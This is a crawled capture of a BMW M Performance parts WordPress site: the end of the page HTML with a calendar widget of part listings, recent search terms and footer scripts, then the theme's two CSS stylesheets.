GENUINE BMW M Performance Steering Wheel 32302413014. M2, M3, M4. Alcantara, 35B">1</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/02/" title="GENUINE BMW F40 M Performance Front Lower Bumper Trim 51192462318 Gloss Black
BMW Genuine M Performance Rear Right Winglet Carbon Fits G80 G80 LCI 51195A1B170">2</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/03/" title="BMW M5 M8 F90 F91 F92 F93 Engine Cover Carbon Fiber M Preformance 8058667
BMW F30 F31 M PERFORMANCE Real Carbon Steering Wheel Cover Trim 32302345203">3</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/04/" title="Bmw X3 M50 V Porsche Macan V Amg Glc Drag Race
M Performance Door Pins G42 M240i">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2026/01/05/" title="Bmw 3 &amp; 4 Series M Performance Rear Floor Mats New Genuine 51472241470
Bmw 3 4 Series F30 F32 F33 F31 34 Alcantara Handbrake Cover M Performance Trim">5</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/06/" title="BMW Genuine M Performance Right Sill Attachment Carbon Fits G60 G61 51195A56352
Bmw G21 M Performance Roof Spoiler Gloss Black New Genuine 51622473006">6</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/07/" title="Genuine BMW M Performance Key Cover / Case Black Alcantara / Carbon 82295A56C32
BMW F10 F11 F12 F01 F07 M PERFORMANCE flat bottom STEERING WHEEL">7</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/08/" title="Genuine BMW F40 1 Series M Performance Front Splitter 51192462318 &amp; 51119850695
BMW M5 F90 2017-2023 Genuine Carbon Fibre Mirror Covers Caps Pair M Performance">8</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/09/" title="Bmw G21 G81 M Performance Roof Spoiler Gloss Black New Genuine 51622473006
The Best Bmw M 2024 Bmw M2 G87 Review M Performance Parts">9</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/10/" title="Genuine BMW M Performance M240i Carbon Fibre Front Splitter G42 M240i
Genuine BMW M Performance Carbon Fibre M240i G42 Rear Diffuser">10</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/11/" title="BMW Genuine M Performance Rear Spoiler Carbon Fits G26 G26 LCI G26 51195A36997
BMW Genuine M Performance Ornamental Grille Fits F97 F97 LCI F98 51712466811">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2026/01/12/" title="Genuine BMW M Performance Antenna Cover for G42 G87 M2 G8X M3 M4 G20 LCI
BMW M Performance Wheel V2 LED E8X / E9X Manual">12</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/13/" title="BMW 3 Series G20 G21 New Genuine M Performance Floor Mats Carpet 51472457271
Brand New Genuine BMW M Performance RHD F40 F44 Floor Mats 51472468487">13</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/14/" title="BMW Genuine M Performance RDC Wheel Rim Tyre Set Summer Matt Black 36112459620
Genuine BMW M Performance Carbon Fibre Exhaust Tips F40 1 Series and F39 X2">14</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/15/" title="GENUINE BMW F70, M Performance Front Grille, Black. 51135A3CF58. Shadow Line 26X
Genuine Bmw 19 442m 3/4 Series F3x M Sport Alloy Wheels + Goodyear Tyres 5×120">15</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/16/" title="Genuine BMW Tow Strap Cable Towing Eye M Performance G20 3 Series M3 72155A57B31
Bmw Genuine 3 Series G20 &amp; G21 M Performance Gloss Black Right&amp;left Side Skirts">16</a></td><td><a href="https://bmwgenuineperformance.com/2026/01/17/" title="2025 Bmw X3 M50 Vs Audi Sq5 Vs Amg Glc 43 Drag Race U0026 Review
BMW G20 G30 Active Air Flap Control Unit Shutter Grille Motor 9881646-0">17</a></td><td id="today"><a href="https://bmwgenuineperformance.com/2026/01/18/" title="The Bmw M5 Sedan U0026 M5 Touring With Bmw M Performance Parts
BMW Genuine M Performance Left Exterior Mirror Cap Carbon Fits F20 51162211905">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://bmwgenuineperformance.com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/" title="https://bmwgenuineperformance com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/">https://bmwgenuineperformance com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/</a></li><li><a href="https://bmwgenuineperformance.com/2021/07/genuine-bmw-m-performance-gear-knob-1-2-series-f20-f21-f22-f23-25112222533/" title="gear leaver knob bmw f20 m serie">gear leaver knob bmw f20 m serie</a></li><li><a href="https://bmwgenuineperformance.com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/" title="https://bmwgenuineperformance com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/">https://bmwgenuineperformance com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/</a></li><li><a href="https://bmwgenuineperformance.com/2021/06/bmw-new-genuine-f30-f31-m-performance-pin-stripes-stickers-decal-kit-2327591/" title="bmwgenuineperformance">bmwgenuineperformance</a></li><li><a href="https://bmwgenuineperformance.com/2024/03/bmw-n54-spool-performance-helix-hpfp-overdrive-unit/" title="Buy Helix HPFP Overdrive Unit Online at Spool Performance Shop">Buy Helix HPFP Overdrive Unit Online at Spool Performance Shop</a></li><li><a href="https://bmwgenuineperformance.com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/" title="https://bmwgenuineperformance com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/">https://bmwgenuineperformance com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/</a></li><li><a href="https://bmwgenuineperformance.com/2021/10/pair-of-new-genuine-bmw-m-performance-carbon-door-handles-for-f20-f22-f87-m2/" title="bmw m2 carbon door handle">bmw m2 carbon door handle</a></li><li><a href="https://bmwgenuineperformance.com/2023/02/bmw-genuine-m-performance-rear-spoiler-carbon-iridescent-colour-51192409319-3/" title="установка 51192409319">установка 51192409319</a></li><li><a href="https://bmwgenuineperformance.com/2022/03/bmw-genuine-m-performance-rear-spoiler-carbon-iridescent-colour-51192409319-2/" title="cхема крепления 51192409319">cхема крепления 51192409319</a></li><li><a href="https://bmwgenuineperformance.com/2021/04/genuine-bmw-m-performance-race-led-steering-wheel-m3-f80-m4-f82-f83-fitted/" title="f82 led steering wheel">f82 led steering wheel</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwgenuineperformance.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwgenuineperformance.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://bmwgenuineperformance.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary -->
        </div>
		</div>
   </div>
</section><!-- #primary -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
		<div class="container">
			Proudly Powered By<a target="_Blank" href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			<span class="sep"> | </span>
			Theme<a target="_blank" href="https://www.wpstrapcode.com/blog/unconditional" title="Unconditional WordPress Theme"> Unconditional</a> By WP Strap Code	    </div>
	    </div><!-- .site-info -->
</footer><!-- #colophon -->
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwgenuineperformance.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/bootstrap.js?ver=1.1.2'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
   	<script type="text/javascript">
   	jQuery(function(){
        jQuery('a[title]').tooltip();
    });
   	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwgenuineperformance.com/wp-content/themes/default/assets/css/style.css?ver=1.1.2
body_size: 5403
content:

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, 
.related-content .related-content-title,
.related-content article .entry-title,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #3c444c;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

/* Headings */
h1,h2,h3,h4,h5,h6,
.related-content .related-content-title,
.related-content article .entry-title {
	clear: both;
}

h1, h2, h3, h4, h5, p, ul, ol, li ,
.hentry, .entry-meta {
    -moz-hyphens: auto;
    word-wrap: break-word;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	font-weight: 300;
	margin: 0 0 24px;
	margin: 0 0 2.4rem;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote p {
	color: #208dbe;
	font-size: 19px;
	font-size: 1.9rem;
	line-height: 1.2631578947;
}
blockquote cite {
	color: #2b2b2b;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.5;
}
blockquote.pull p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	padding-top: 1.7rem;
	width: 50%;
}
blockquote.pull.alignleft {
	margin: 7px 24px 7px 0;
	margin: 0.7rem 2.4rem 0.7rem 0;
}
blockquote.pull.alignright {
	margin: 7px 0 7px 24px;
	margin: 0.7rem 0 0.7rem 2.4rem;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 24px;
	margin: 0 0 2.4rem;
	width: 100%;
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment:before,
.comment:after {
	content: "";
	display: table;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

.site {
	background-color: #f4f4f4;
	max-width: 1260px;
	margin: 0 auto;
	margin-bottom: 0;
	position: relative;
}


/* =Content
----------------------------------------------- */
.sticky {

}
.sticky .entry-title {
   text-transform: uppercase;
   margin-top: 20px;
}
.sticky p {
   padding-left: 10px;
}

.hentry {
	margin: 0 0 1.5em;
	padding: 0 10px;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 15px;
	font-size: 1.5rem;

}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-header {
	margin: 0 0 20px 0;
}
.single .entry-header {
	margin-top: 35px;
}
.entry-title {
	font-size: 22px;
	margin: 20px 0 5px 0;
	text-transform: uppercase;
}

.entry-title a {
	color: ##3c444c;
}
.entry-title a:hover {
	color: #000;
}

.entry-title,
.widget-title {
   font-family: 'Roboto Condensed', sans-serif;
   font-weight: 600;
}

.widget-area,
.page .widget-area {
   margin-top: 25px;
}

.widget-area ul {
   margin-left: 15px;
   list-style: none;
}
.widget-title {
   color: ##3c444c;
   padding-top: 15px;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 1.5em 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.entry-content table,
.comment-content table {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-width: 1px 0 1px 1px;
	font-size: 11px;
	font-size: 1.1rem;
	line-height: 1.2857142857;
	margin-bottom: 24px;
	margin-bottom: 2.4rem;
}
.entry-content th,
.comment-content th {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	font-weight: 700;
	padding: 8px;
	padding: 0.8rem;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	padding: 8px;
	padding: 0.8rem;
}
.entry-thumbnail img{
   float: none;
   width: 100%;
   max-height: 660px;
   height: 100%;
   padding: 0;
   margin-bottom: 15px;
}

.project-thumbnail img{
   float: none;
   width: 100%;
   max-height: 370px;
   height: 100%;
   padding: 0;
}

.summary-thumbnail img {
   float: left;
   max-height: 125px;
   margin: 0 15px 25px 0;   
}

.entry-thumbnail img,
.project-thumbnail img,
.summary-thumbnail img {
   box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
   -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	    -o-border-radius: 0px;
	       border-radius: 0px;
}

.project-thumbnail .tooltip {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.2;
  filter: alpha(opacity=75);
  opacity: .75;
}

.project .entry-title {
    font-size: 32px;	
}

h3.feed.head,
h3.project.head {
    font-size: 22px;
    font-weight: 500;	
}

.project-info-url a {
    color: #fff;
}

.btn.blue{
    background-color: #3c444c;
    color: #ffffff;
}

.btn.blue:hover{
    background-color: #f33f3f;
    color: #ffffff;
}

.project-notes,
.related-content .related-content-title, 
.related-content article .entry-title {
    font-size: 28px;
    line-height: 48px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 300;
    margin-top: 4px;
    padding-top: 4px;
    margin-bottom: 4px; 
}

.project-notes {
    font-size: 22px;
    line-height: 28px;
}

.related-content article:nth-child(4n+1) {
    margin-right: 0; 
}
.related-content article:nth-child(4n+1) + article {
    clear: left; 
}

.related-content {
  float: left;
  width: 100%; }
  .related-content .related-content-title {
    font-size: 18px;
    padding-top: 0; 
	padding-left: 10px; }
  .related-content article {
    float: left;
    width: 150px;
    margin-bottom: 48px;
    margin-right: 45px; }
    .related-content article .post-thumbnail {
      display: block;
      float: left;
      clear: both;
      margin-bottom: 6px;
      width: 150px;
      height: 100px;
      text-align: center;
      overflow: hidden; }
      .related-content article .post-thumbnail span {
        display: block;
        width: 1000px;
        margin-left: -425px;
        height: 100%; }
      .related-content article .post-thumbnail img {
        height: 100%;
        width: 100%;
        max-width: 150px;
        display: inline-block; }
    .related-content article .entry-title {
      width: 180px;
      margin-top: 0;
      padding-top: 0;
      margin-bottom: 0;
      font-size: 16px;
      line-height: 24px; }
      .related-content article .entry-title a {
        text-decoration: none;
        margin-bottom: 12px;
        display: block; }
    .related-content article .entry-header {
      position: relative; }
    .related-content article.unconditional-last {
      margin-right: 0; 
	}
	
	.related-content .author {
      display: none; 
	}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
/* Gallery Styles */


.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Responsive images. Fluid images for posts, comments, and widgets */

.comment-content img,
.entry-content img,
.entry-summary img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	margin-bottom: 24px;
	width: 100%;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}


/* =Navigation
----------------------------------------------- */

.site-content [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}

/* Footer */
.site-footer {
   margin: 0 auto;
   margin-top: 0px;
   padding-top: 10px;
   background: #3C444C;
   color: #fff;
   font-family: 'Roboto Condensed', sans-serif;
   height: auto;
}

.site-footer .widget a {
	color: #e6402a;
}

.site-footer .widget-title,
.site-footer .widget-title a,
.site-footer .wp-caption-text,
.site-info a {
	color: #208dbe;
}

.itek-copyright {
    margin: 0 auto;
	padding: 30px 10px 5px 10px;
	width: 100%;
	text-align: center;
}
.site-info {
	margin: 0 auto;
	padding: 10px;
	width: 100%;
	text-align: center;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

@media screen and (max-width: 680px) {
      
   .related-content .related-content-title {
      font-size: 18px;
      line-height: 24px;
   }
   
   .related-content article .entry-title {
      font-size: 16px;
      line-height: 24px; 
   }
}

@media screen and (max-width: 479px) {
   .related-content article {
      float: left;
      width: 100%;
      margin-bottom: 28px;
      margin-right: 5px;
   }
   
   .related-content article .post-thumbnail {
      width: 72px;
      height: 72px;
      position: absolute;
      margin-left: -90px;
   }
   .related-content article .entry-header {
      padding-left: 90px;
      min-height: 72px; 
   }
   .related-content article .entry-title {
      width: 100% !important; }
}

--- FILE ---
content_type: text/css
request_url: https://bmwgenuineperformance.com/wp-content/themes/default/assets/css/custom.css?ver=1.1.2
body_size: 3914
content:
html,body {
	height:100%;
	font-family: 'Roboto Condensed', sans-serif;
}

a {
    color: #3c444c;
    text-decoration: none;
}

a:hover {
	color: #f33f3f;
	text-decoration: none;
}

.icon-bar {
	background-color: #f33f3f;
}

.navbar-trans {
	background-color: #3c444c;
}

.navbar-trans li>a:hover,
.navbar-trans li>a:focus {
	background-color: #f33f3f;
	color: #fff;
}

.navbar-trans a{
    color: #fff;
}

.dropdown-menu { 
    background-color: #3c444c;
}
.dropdown-menu > li > a {
    color: #fff;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
}

.brand a {
    color: #fff;
}

body.admin-bar #header-image {
	top: 80px;
}

#header-image {
	max-height: 520px;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 48px;
}

#header-image img {
	max-height: 520px;
	height: 100%;
	width: 100%;
}

.header-section  {
background-color: transparent;
padding: 20px 0 0 0;
max-height: 460px;
height: 100%;
overflow: hidden; 
